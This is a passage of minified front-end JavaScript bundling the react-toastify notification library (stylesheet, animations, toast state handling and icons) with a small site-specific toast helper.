i=t.length;for(r=0;r<i;r++)t[r]&&(n=e(t[r]))&&(o&&(o+=" "),o+=n)}else for(n in t)t[n]&&(o&&(o+=" "),o+=n);return o}(e))&&(n&&(n+=" "),n+=t);return n};!function(e){if(!e||"undefined"==typeof document)return;let t=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");r.type="text/css",t.firstChild?t.insertBefore(r,t.firstChild):t.appendChild(r),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(document.createTextNode(e))}(`:root{--toastify-color-light: #fff;--toastify-color-dark: #121212;--toastify-color-info: #3498db;--toastify-color-success: #07bc0c;--toastify-color-warning: #f1c40f;--toastify-color-error: hsl(6, 78%, 57%);--toastify-color-transparent: rgba(255, 255, 255, .7);--toastify-icon-color-info: var(--toastify-color-info);--toastify-icon-color-success: var(--toastify-color-success);--toastify-icon-color-warning: var(--toastify-color-warning);--toastify-icon-color-error: var(--toastify-color-error);--toastify-container-width: fit-content;--toastify-toast-width: 320px;--toastify-toast-offset: 16px;--toastify-toast-top: max(var(--toastify-toast-offset), env(safe-area-inset-top));--toastify-toast-right: max(var(--toastify-toast-offset), env(safe-area-inset-right));--toastify-toast-left: max(var(--toastify-toast-offset), env(safe-area-inset-left));--toastify-toast-bottom: max(var(--toastify-toast-offset), env(safe-area-inset-bottom));--toastify-toast-background: #fff;--toastify-toast-padding: 14px;--toastify-toast-min-height: 64px;--toastify-toast-max-height: 800px;--toastify-toast-bd-radius: 6px;--toastify-toast-shadow: 0px 4px 12px rgba(0, 0, 0, .1);--toastify-font-family: sans-serif;--toastify-z-index: 9999;--toastify-text-color-light: #757575;--toastify-text-color-dark: #fff;--toastify-text-color-info: #fff;--toastify-text-color-success: #fff;--toastify-text-color-warning: #fff;--toastify-text-color-error: #fff;--toastify-spinner-color: #616161;--toastify-spinner-color-empty-area: #e0e0e0;--toastify-color-progress-light: linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55);--toastify-color-progress-dark: #bb86fc;--toastify-color-progress-info: var(--toastify-color-info);--toastify-color-progress-success: var(--toastify-color-success);--toastify-color-progress-warning: var(--toastify-color-warning);--toastify-color-progress-error: var(--toastify-color-error);--toastify-color-progress-bgo: .2}.Toastify__toast-container{z-index:var(--toastify-z-index);-webkit-transform:translate3d(0,0,var(--toastify-z-index));position:fixed;width:var(--toastify-container-width);box-sizing:border-box;color:#fff;display:flex;flex-direction:column}.Toastify__toast-container--top-left{top:var(--toastify-toast-top);left:var(--toastify-toast-left)}.Toastify__toast-container--top-center{top:var(--toastify-toast-top);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--top-right{top:var(--toastify-toast-top);right:var(--toastify-toast-right);align-items:end}.Toastify__toast-container--bottom-left{bottom:var(--toastify-toast-bottom);left:var(--toastify-toast-left)}.Toastify__toast-container--bottom-center{bottom:var(--toastify-toast-bottom);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--bottom-right{bottom:var(--toastify-toast-bottom);right:var(--toastify-toast-right);align-items:end}.Toastify__toast{--y: 0;position:relative;touch-action:none;width:var(--toastify-toast-width);min-height:var(--toastify-toast-min-height);box-sizing:border-box;margin-bottom:1rem;padding:var(--toastify-toast-padding);border-radius:var(--toastify-toast-bd-radius);box-shadow:var(--toastify-toast-shadow);max-height:var(--toastify-toast-max-height);font-family:var(--toastify-font-family);z-index:0;display:flex;flex:1 auto;align-items:center;word-break:break-word}@media only screen and (max-width: 480px){.Toastify__toast-container{width:100vw;left:env(safe-area-inset-left);margin:0}.Toastify__toast-container--top-left,.Toastify__toast-container--top-center,.Toastify__toast-container--top-right{top:env(safe-area-inset-top);transform:translate(0)}.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-right{bottom:env(safe-area-inset-bottom);transform:translate(0)}.Toastify__toast-container--rtl{right:env(safe-area-inset-right);left:initial}.Toastify__toast{--toastify-toast-width: 100%;margin-bottom:0;border-radius:0}}.Toastify__toast-container[data-stacked=true]{width:var(--toastify-toast-width)}.Toastify__toast--stacked{position:absolute;width:100%;transform:translate3d(0,var(--y),0) scale(var(--s));transition:transform .3s}.Toastify__toast--stacked[data-collapsed] .Toastify__toast-body,.Toastify__toast--stacked[data-collapsed] .Toastify__close-button{transition:opacity .1s}.Toastify__toast--stacked[data-collapsed=false]{overflow:visible}.Toastify__toast--stacked[data-collapsed=true]:not(:last-child)>*{opacity:0}.Toastify__toast--stacked:after{content:"";position:absolute;left:0;right:0;height:calc(var(--g) * 1px);bottom:100%}.Toastify__toast--stacked[data-pos=top]{top:0}.Toastify__toast--stacked[data-pos=bot]{bottom:0}.Toastify__toast--stacked[data-pos=bot].Toastify__toast--stacked:before{transform-origin:top}.Toastify__toast--stacked[data-pos=top].Toastify__toast--stacked:before{transform-origin:bottom}.Toastify__toast--stacked:before{content:"";position:absolute;left:0;right:0;bottom:0;height:100%;transform:scaleY(3);z-index:-1}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--close-on-click{cursor:pointer}.Toastify__toast-icon{margin-inline-end:10px;width:22px;flex-shrink:0;display:flex}.Toastify--animate{animation-fill-mode:both;animation-duration:.5s}.Toastify--animate-icon{animation-fill-mode:both;animation-duration:.3s}.Toastify__toast-theme--dark{background:var(--toastify-color-dark);color:var(--toastify-text-color-dark)}.Toastify__toast-theme--light,.Toastify__toast-theme--colored.Toastify__toast--default{background:var(--toastify-color-light);color:var(--toastify-text-color-light)}.Toastify__toast-theme--colored.Toastify__toast--info{color:var(--toastify-text-color-info);background:var(--toastify-color-info)}.Toastify__toast-theme--colored.Toastify__toast--success{color:var(--toastify-text-color-success);background:var(--toastify-color-success)}.Toastify__toast-theme--colored.Toastify__toast--warning{color:var(--toastify-text-color-warning);background:var(--toastify-color-warning)}.Toastify__toast-theme--colored.Toastify__toast--error{color:var(--toastify-text-color-error);background:var(--toastify-color-error)}.Toastify__progress-bar-theme--light{background:var(--toastify-color-progress-light)}.Toastify__progress-bar-theme--dark{background:var(--toastify-color-progress-dark)}.Toastify__progress-bar--info{background:var(--toastify-color-progress-info)}.Toastify__progress-bar--success{background:var(--toastify-color-progress-success)}.Toastify__progress-bar--warning{background:var(--toastify-color-progress-warning)}.Toastify__progress-bar--error{background:var(--toastify-color-progress-error)}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error{background:var(--toastify-color-transparent)}.Toastify__close-button{color:#fff;position:absolute;top:6px;right:6px;background:transparent;outline:none;border:none;padding:0;cursor:pointer;opacity:.7;transition:.3s ease;z-index:1}.Toastify__toast--rtl .Toastify__close-button{left:6px;right:unset}.Toastify__close-button--light{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:hover,.Toastify__close-button:focus{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:1;opacity:.7;transform-origin:left}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{right:0;left:initial;transform-origin:right;border-bottom-left-radius:initial}.Toastify__progress-bar--wrp{position:absolute;overflow:hidden;bottom:0;left:0;width:100%;height:5px;border-bottom-left-radius:var(--toastify-toast-bd-radius);border-bottom-right-radius:var(--toastify-toast-bd-radius)}.Toastify__progress-bar--wrp[data-hidden=true]{opacity:0}.Toastify__progress-bar--bg{opacity:var(--toastify-color-progress-bgo);width:100%;height:100%}.Toastify__spinner{width:20px;height:20px;box-sizing:border-box;border:2px solid;border-radius:100%;border-color:var(--toastify-spinner-color-empty-area);border-right-color:var(--toastify-spinner-color);animation:Toastify__spin .65s linear infinite}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,var(--y),0)}to{opacity:0;transform:translate3d(2000px,var(--y),0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,var(--y),0)}to{opacity:0;transform:translate3d(-2000px,var(--y),0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--top-left,.Toastify__bounce-enter--bottom-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--top-right,.Toastify__bounce-enter--bottom-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--top-left,.Toastify__bounce-exit--bottom-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--top-right,.Toastify__bounce-exit--bottom-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:translate3d(0,var(--y),0) scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:translate3d(0,var(--y),0) perspective(400px)}30%{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(-20deg);opacity:1}to{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(90deg);opacity:0}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideOutRight{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(110%,var(--y),0)}}@keyframes Toastify__slideOutLeft{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(-110%,var(--y),0)}}@keyframes Toastify__slideOutDown{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,500px,0)}}@keyframes Toastify__slideOutUp{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,-500px,0)}}.Toastify__slide-enter--top-left,.Toastify__slide-enter--bottom-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--top-right,.Toastify__slide-enter--bottom-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--top-left,.Toastify__slide-exit--bottom-left{animation-name:Toastify__slideOutLeft;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-right,.Toastify__slide-exit--bottom-right{animation-name:Toastify__slideOutRight;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown;animation-timing-function:ease-in;animation-duration:.3s}@keyframes Toastify__spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}
`);var s=e=>"number"==typeof e&&!isNaN(e),l=e=>"string"==typeof e,c=e=>"function"==typeof e,u=e=>l(e)||s(e),d=e=>l(e)||c(e)?e:null,f=(e,t)=>!1===e||s(e)&&e>0?e:t,h=e=>(0,i.isValidElement)(e)||l(e)||c(e)||s(e);function p({enter:e,exit:t,appendPosition:r=!1,collapse:n=!0,collapseDuration:o=300}){return function({children:a,position:s,preventExitTransition:l,done:c,nodeRef:u,isIn:d,playToast:f}){let h=r?`${e}--${s}`:e,p=r?`${t}--${s}`:t,m=(0,i.useRef)(0);return(0,i.useLayoutEffect)(()=>{let e=u.current,t=h.split(" "),r=n=>{n.target===u.current&&(f(),e.removeEventListener("animationend",r),e.removeEventListener("animationcancel",r),0===m.current&&"animationcancel"!==n.type&&e.classList.remove(...t))};e.classList.add(...t),e.addEventListener("animationend",r),e.addEventListener("animationcancel",r)},[]),(0,i.useEffect)(()=>{let e=u.current,t=()=>{e.removeEventListener("animationend",t),n?function(e,t,r=300){let{scrollHeight:n,style:o}=e;requestAnimationFrame(()=>{o.minHeight="initial",o.height=n+"px",o.transition=`all ${r}ms`,requestAnimationFrame(()=>{o.height="0",o.padding="0",o.margin="0",setTimeout(t,r)})})}(e,c,o):c()};d||(l?t():(m.current=1,e.className+=` ${p}`,e.addEventListener("animationend",t)))},[d]),i.createElement(i.Fragment,null,a)}}function m(e,t){return{content:g(e.content,e.props),containerId:e.props.containerId,id:e.props.toastId,theme:e.props.theme,type:e.props.type,data:e.props.data||{},isLoading:e.props.isLoading,icon:e.props.icon,reason:e.removalReason,status:t}}function g(e,t,r=!1){return(0,i.isValidElement)(e)&&!l(e.type)?(0,i.cloneElement)(e,{closeToast:t.closeToast,toastProps:t,data:t.data,isPaused:r}):c(e)?e({closeToast:t.closeToast,toastProps:t,data:t.data,isPaused:r}):e}function y({delay:e,isRunning:t,closeToast:r,type:n="default",hide:o,className:s,controlledProgress:l,progress:u,rtl:d,isIn:f,theme:h}){let p=o||l&&0===u,m={animationDuration:`${e}ms`,animationPlayState:t?"running":"paused"};l&&(m.transform=`scaleX(${u})`);let g=a("Toastify__progress-bar",l?"Toastify__progress-bar--controlled":"Toastify__progress-bar--animated",`Toastify__progress-bar-theme--${h}`,`Toastify__progress-bar--${n}`,{"Toastify__progress-bar--rtl":d}),y=c(s)?s({rtl:d,type:n,defaultClassName:g}):a(g,s);return i.createElement("div",{className:"Toastify__progress-bar--wrp","data-hidden":p},i.createElement("div",{className:`Toastify__progress-bar--bg Toastify__progress-bar-theme--${h} Toastify__progress-bar--${n}`}),i.createElement("div",{role:"progressbar","aria-hidden":p?"true":"false","aria-label":"notification timer",className:y,style:m,...{[l&&u>=1?"onTransitionEnd":"onAnimationEnd"]:l&&u<1?null:()=>{f&&r()}}}))}var b=1,v=()=>`${b++}`,w=new Map,x=[],_=new Set,C=e=>_.forEach(t=>t(e)),A=()=>w.size>0,k=(e,{containerId:t})=>{var r;return null==(r=w.get(t||1))?void 0:r.toasts.get(e)};function j(e,t){var r;if(t)return!!(null!=(r=w.get(t))&&r.isToastActive(e));let n=!1;return w.forEach(t=>{t.isToastActive(e)&&(n=!0)}),n}function S(e,t){h(e)&&(A()||x.push({content:e,options:t}),w.forEach(r=>{r.buildToast(e,t)}))}function E(e,t){w.forEach(r=>{null!=t&&null!=t&&t.containerId&&(null==t?void 0:t.containerId)!==r.id||r.toggle(e,null==t?void 0:t.id)})}function O(e,t){return S(e,t),t.toastId}function T(e,t){return{...t,type:t&&t.type||e,toastId:t&&(l(t.toastId)||s(t.toastId))?t.toastId:v()}}function z(e){return(t,r)=>O(t,T(e,r))}function I(e,t){return O(e,T("default",t))}I.loading=(e,t)=>O(e,T("default",{isLoading:!0,autoClose:!1,closeOnClick:!1,closeButton:!1,draggable:!1,...t})),I.promise=function(e,{pending:t,error:r,success:n},o){let i;t&&(i=l(t)?I.loading(t,o):I.loading(t.render,{...o,...t}));let a={isLoading:null,autoClose:null,closeOnClick:null,closeButton:null,draggable:null},s=(e,t,r)=>{if(null==t)return void I.dismiss(i);let n={type:e,...a,...o,data:r},s=l(t)?{render:t}:t;return i?I.update(i,{...n,...s}):I(s.render,{...n,...s}),r},u=c(e)?e():e;return u.then(e=>s("success",n,e)).catch(e=>s("error",r,e)),u},I.success=z("success"),I.info=z("info"),I.error=z("error"),I.warning=z("warning"),I.warn=I.warning,I.dark=(e,t)=>O(e,T("default",{theme:"dark",...t})),I.dismiss=function(e){!function(e){if(!A()){x=x.filter(t=>null!=e&&t.options.toastId!==e);return}if(null==e||u(e))w.forEach(t=>{t.removeToast(e)});else if(e&&("containerId"in e||"id"in e)){let t=w.get(e.containerId);t?t.removeToast(e.id):w.forEach(t=>{t.removeToast(e.id)})}}(e)},I.clearWaitingQueue=(e={})=>{w.forEach(t=>{t.props.limit&&(!e.containerId||t.id===e.containerId)&&t.clearQueue()})},I.isActive=j,I.update=(e,t={})=>{let r=k(e,t);if(r){let{props:n,content:o}=r,i={delay:100,...n,...t,toastId:t.toastId||e,updateId:v()};i.toastId!==e&&(i.staleId=e);let a=i.render||o;delete i.render,O(a,i)}},I.done=e=>{I.update(e,{progress:1})},I.onChange=function(e){return _.add(e),()=>{_.delete(e)}},I.play=e=>E(!0,e),I.pause=e=>E(!1,e);var R="undefined"!=typeof window?i.useLayoutEffect:i.useEffect,M=({theme:e,type:t,isLoading:r,...n})=>i.createElement("svg",{viewBox:"0 0 24 24",width:"100%",height:"100%",fill:"colored"===e?"currentColor":`var(--toastify-icon-color-${t})`,...n}),P={info:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M12 0a12 12 0 1012 12A12.013 12.013 0 0012 0zm.25 5a1.5 1.5 0 11-1.5 1.5 1.5 1.5 0 011.5-1.5zm2.25 13.5h-4a1 1 0 010-2h.75a.25.25 0 00.25-.25v-4.5a.25.25 0 00-.25-.25h-.75a1 1 0 010-2h1a2 2 0 012 2v4.75a.25.25 0 00.25.25h.75a1 1 0 110 2z"}))},warning:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M23.32 17.191L15.438 2.184C14.728.833 13.416 0 11.996 0c-1.42 0-2.733.833-3.443 2.184L.533 17.448a4.744 4.744 0 000 4.368C1.243 23.167 2.555 24 3.975 24h16.05C22.22 24 24 22.044 24 19.632c0-.904-.251-1.746-.68-2.44zm-9.622 1.46c0 1.033-.724 1.823-1.698 1.823s-1.698-.79-1.698-1.822v-.043c0-1.028.724-1.822 1.698-1.822s1.698.79 1.698 1.822v.043zm.039-12.285l-.84 8.06c-.057.581-.408.943-.897.943-.49 0-.84-.367-.896-.942l-.84-8.065c-.057-.624.25-1.095.779-1.095h1.91c.528.005.84.476.784 1.1z"}))},success:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M12 0a12 12 0 1012 12A12.014 12.014 0 0012 0zm6.927 8.2l-6.845 9.289a1.011 1.011 0 01-1.43.188l-4.888-3.908a1 1 0 111.25-1.562l4.076 3.261 6.227-8.451a1 1 0 111.61 1.183z"}))},error:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M11.983 0a12.206 12.206 0 00-8.51 3.653A11.8 11.8 0 000 12.207 11.779 11.779 0 0011.8 24h.214A12.111 12.111 0 0024 11.791 11.766 11.766 0 0011.983 0zM10.5 16.542a1.476 1.476 0 011.449-1.53h.027a1.527 1.527 0 011.523 1.47 1.475 1.475 0 01-1.449 1.53h-.027a1.529 1.529 0 01-1.523-1.47zM11 12.5v-6a1 1 0 012 0v6a1 1 0 11-2 0z"}))},spinner:function(){return i.createElement("div",{className:"Toastify__spinner"})}},L=e=>e in P,H=e=>{let{isRunning:t,preventExitTransition:r,toastRef:n,eventHandlers:o,playToast:s}=function(e){var t,r;let[n,o]=(0,i.useState)(!1),[a,s]=(0,i.useState)(!1),l=(0,i.useRef)(null),c=(0,i.useRef)({start:0,delta:0,removalDistance:0,canCloseOnClick:!0,canDrag:!1,didMove:!1}).current,{autoClose:u,pauseOnHover:d,closeToast:f,onClick:h,closeOnClick:p}=e;function m(){o(!0)}function g(){o(!1)}function y(t){let r=l.current;if(c.canDrag&&r){c.didMove=!0,n&&g(),"x"===e.draggableDirection?c.delta=t.clientX-c.start:c.delta=t.clientY-c.start,c.start!==t.clientX&&(c.canCloseOnClick=!1);let o="x"===e.draggableDirection?`${c.delta}px, var(--y)`:`0, calc(${c.delta}px + var(--y))`;r.style.transform=`translate3d(${o},0)`,r.style.opacity=`${1-Math.abs(c.delta/c.removalDistance)}`}}function b(){document.removeEventListener("pointermove",y),document.removeEventListener("pointerup",b);let t=l.current;if(c.canDrag&&c.didMove&&t){if(c.canDrag=!1,Math.abs(c.delta)>c.removalDistance){s(!0),e.closeToast(!0),e.collapseAll();return}t.style.transition="transform 0.2s, opacity 0.2s",t.style.removeProperty("transform"),t.style.removeProperty("opacity")}}t={id:e.toastId,containerId:e.containerId,fn:o},null==(r=w.get(t.containerId||1))||r.setToggle(t.id,t.fn),(0,i.useEffect)(()=>{if(e.pauseOnFocusLoss)return document.hasFocus()||g(),window.addEventListener("focus",m),window.addEventListener("blur",g),()=>{window.removeEventListener("focus",m),window.removeEventListener("blur",g)}},[e.pauseOnFocusLoss]);let v={onPointerDown:function(t){if(!0===e.draggable||e.draggable===t.pointerType){c.didMove=!1,document.addEventListener("pointermove",y),document.addEventListener("pointerup",b);let r=l.current;c.canCloseOnClick=!0,c.canDrag=!0,r.style.transition="none","x"===e.draggableDirection?(c.start=t.clientX,c.removalDistance=r.offsetWidth*(e.draggablePercent/100)):(c.start=t.clientY,c.removalDistance=r.offsetHeight*(80===e.draggablePercent?1.5*e.draggablePercent:e.draggablePercent)/100)}},onPointerUp:function(t){let{top:r,bottom:n,left:o,right:i}=l.current.getBoundingClientRect();"touchend"!==t.nativeEvent.type&&e.pauseOnHover&&t.clientX>=o&&t.clientX<=i&&t.clientY>=r&&t.clientY<=n?g():m()}};return u&&d&&(v.onMouseEnter=g,e.stacked||(v.onMouseLeave=m)),p&&(v.onClick=e=>{h&&h(e),c.canCloseOnClick&&f(!0)}),{playToast:m,pauseToast:g,isRunning:n,preventExitTransition:a,toastRef:l,eventHandlers:v}}(e),{closeButton:l,children:u,autoClose:d,onClick:f,type:h,hideProgressBar:p,closeToast:m,transition:b,position:v,className:x,style:_,progressClassName:C,updateId:A,role:k,progress:j,rtl:S,toastId:E,deleteToast:O,isIn:T,isLoading:z,closeOnClick:I,theme:R,ariaLabel:M}=e,H=a("Toastify__toast",`Toastify__toast-theme--${R}`,`Toastify__toast--${h}`,{"Toastify__toast--rtl":S},{"Toastify__toast--close-on-click":I}),F=c(x)?x({rtl:S,position:v,type:h,defaultClassName:H}):a(H,x),B=function({theme:e,type:t,isLoading:r,icon:n}){let o=null,a={theme:e,type:t};return!1===n||(c(n)?o=n({...a,isLoading:r}):(0,i.isValidElement)(n)?o=(0,i.cloneElement)(n,a):r?o=P.spinner():L(t)&&(o=P[t](a))),o}(e),D=!!j||!d,N={closeToast:m,type:h,theme:R},U=null;return!1===l||(U=c(l)?l(N):(0,i.isValidElement)(l)?(0,i.cloneElement)(l,N):function({closeToast:e,theme:t,ariaLabel:r="close"}){return i.createElement("button",{className:`Toastify__close-button Toastify__close-button--${t}`,type:"button",onClick:t=>{t.stopPropagation(),e(!0)},"aria-label":r},i.createElement("svg",{"aria-hidden":"true",viewBox:"0 0 14 16"},i.createElement("path",{fillRule:"evenodd",d:"M7.71 8.23l3.75 3.75-1.48 1.48-3.75-3.75-3.75 3.75L1 11.98l3.75-3.75L1 4.48 2.48 3l3.75 3.75L9.98 3l1.48 1.48-3.75 3.75z"})))}(N)),i.createElement(b,{isIn:T,done:O,position:v,preventExitTransition:r,nodeRef:n,playToast:s},i.createElement("div",{id:E,tabIndex:0,onClick:f,"data-in":T,className:F,...o,style:_,ref:n,...T&&{role:k,"aria-label":M}},null!=B&&i.createElement("div",{className:a("Toastify__toast-icon",{"Toastify--animate-icon Toastify__zoom-enter":!z})},B),g(u,e,!t),U,!e.customProgressBar&&i.createElement(y,{...A&&!D?{key:`p-${A}`}:{},rtl:S,theme:R,delay:d,isRunning:t,isIn:T,closeToast:m,hide:p,type:h,className:C,controlledProgress:D,progress:j||0})))},F=(e,t=!1)=>({enter:`Toastify--animate Toastify__${e}-enter`,exit:`Toastify--animate Toastify__${e}-exit`,appendPosition:t}),B=p(F("bounce",!0)),D=p(F("slide",!0));p(F("zoom")),p(F("flip"));var N={position:"top-right",transition:B,autoClose:5e3,closeButton:!0,pauseOnHover:!0,pauseOnFocusLoss:!0,draggable:"touch",draggablePercent:80,draggableDirection:"x",role:"alert",theme:"light","aria-label":"Notifications Alt+T",hotKeys:e=>e.altKey&&"KeyT"===e.code},U=r(21626),V=r(5347);function $(){let e=(0,n._)(["\n      max-width: 100vw;\n      min-width: unset;\n    "]);return $=function(){return e},e}let W=(0,U.Ay)(V.E).withConfig({componentId:"sc-98a69d0a-0"})(["text-align:",";word-break:break-all;flex-grow:1;"],e=>!e.showCloseButton&&e.textCenter?"center":"left"),q=(e,t)=>{let r=(0,o.jsx)(W,{variant:"body2",showCloseButton:null==t?void 0:t.showCloseButton,textCenter:null==t?void 0:t.textCenter,children:e}),n=t&&t.variant||"default";I(r,{className:"jmty-".concat(n),closeOnClick:!1,autoClose:(!t||!t.showCloseButton)&&4e3,closeButton:!!t&&!!t.showCloseButton&&void 0})},Y=(0,U.Ay)(function(e){let t={...N,...e},r=e.stacked,[n,o]=(0,i.useState)(!0),l=(0,i.useRef)(null),{getToastToRender:u,isToastActive:p,count:g}=function(e){var t;let r,{subscribe:n,getSnapshot:o,setProps:a}=(0,i.useRef)((r=e.containerId||1,{subscribe(t){let n,o,i,a,l,c,u,p,g,y,b,v,_=(n=1,o=0,i=[],a=[],l=e,c=new Map,u=new Set,p=()=>{a=Array.from(c.values()),u.forEach(e=>e())},g=({containerId:e,toastId:t,updateId:n})=>{let o=c.has(t)&&null==n;return(e?e!==r:1!==r)||o},y=e=>{var t,r;null==(r=null==(t=e.props)?void 0:t.onClose)||r.call(t,e.removalReason),e.isActive=!1},b=e=>{if(null==e)c.forEach(y);else{let t=c.get(e);t&&y(t)}p()},v=e=>{var t,r;let{toastId:n,updateId:o}=e.props,i=null==o;e.staleId&&c.delete(e.staleId),e.isActive=!0,c.set(n,e),p(),C(m(e,i?"added":"updated")),i&&(null==(r=(t=e.props).onOpen)||r.call(t))},{id:r,props:l,observe:e=>(u.add(e),()=>u.delete(e)),toggle:(e,t)=>{c.forEach(r=>{var n;(null==t||t===r.props.toastId)&&(null==(n=r.toggle)||n.call(r,e))})},removeToast:b,toasts:c,clearQueue:()=>{o-=i.length,i=[]},buildToast:(e,t)=>{if(g(t))return;let{toastId:r,updateId:a,data:u,staleId:y,delay:w}=t,x=null==a;x&&o++;let _={...l,style:l.toastStyle,key:n++,...Object.fromEntries(Object.entries(t).filter(([e,t])=>null!=t)),toastId:r,updateId:a,data:u,isIn:!1,className:d(t.className||l.toastClassName),progressClassName:d(t.progressClassName||l.progressClassName),autoClose:!t.isLoading&&f(t.autoClose,l.autoClose),closeToast(e){c.get(r).removalReason=e,b(r)},deleteToast(){let e=c.get(r);if(null!=e){if(C(m(e,"removed")),c.delete(r),--o<0&&(o=0),i.length>0)return void v(i.shift());p()}}};_.closeButton=l.closeButton,!1===t.closeButton||h(t.closeButton)?_.closeButton=t.closeButton:!0===t.closeButton&&(_.closeButton=!h(l.closeButton)||l.closeButton);let A={content:e,props:_,staleId:y};l.limit&&l.limit>0&&o>l.limit&&x?i.push(A):s(w)?setTimeout(()=>{v(A)},w):v(A)},setProps(e){l=e},setToggle:(e,t)=>{let r=c.get(e);r&&(r.toggle=t)},isToastActive:e=>{var t;return null==(t=c.get(e))?void 0:t.isActive},getSnapshot:()=>a});w.set(r,_);let A=_.observe(t);return x.forEach(e=>S(e.content,e.options)),x=[],()=>{A(),w.delete(r)}},setProps(e){var t;null==(t=w.get(r))||t.setProps(e)},getSnapshot(){var e;return null==(e=w.get(r))?void 